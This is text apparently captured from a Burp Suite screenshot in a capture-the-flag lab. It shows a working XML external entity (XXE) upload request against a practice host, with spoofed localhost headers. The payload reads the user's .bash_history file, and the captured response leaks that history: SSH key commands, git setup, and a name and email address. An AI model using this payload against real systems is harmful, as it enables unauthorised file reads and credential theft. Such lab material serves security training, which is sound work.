 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/82.0.4085.6 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.91:5000/upload
Content-Type: multipart/form-data;
boundary=---------------------------4504104071011193666103366321
Content-Length: 462
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
-----------------------------4504104071011193666103366321
Content-Disposition: form-data; name="file"; filename="xxe.xml"
Content-Type: text/xml
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////home/roosa/.bash_history" >
]>
<foo>
<Author>Gerh</Author>
<Subject>BinaryChaos</Subject>
<Content>&xxe;</Content>
</foo>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
Content-Length: 5856
PROCESSED BLOGPOST:
Author: Gerh
Subject: BinaryChaos
Content: ssh-keygen --help
ssh-keygen
ls -altr .ssh/
cat .ssh/id_rsa.pub
nano /etc/host
nano /etc/hostname
sudo nano /etc/hostname
exit
nano .ssh/id_rsa.pub
exit
ssh git@localhost
exit
ssh git@localhost
clear
apt-get upgrade
exit
ls -altr
mkdir work
cd work
mkdir blogfeed
git init
git add .
git commit -m 'initial commit'
git config --global user.email "roosa@solita.fi"
git config --global user.name "Roosa Hakkerson"
git commit -m 'initial commit'
nano README-MD
nano README-md
nano README.md
git add README.md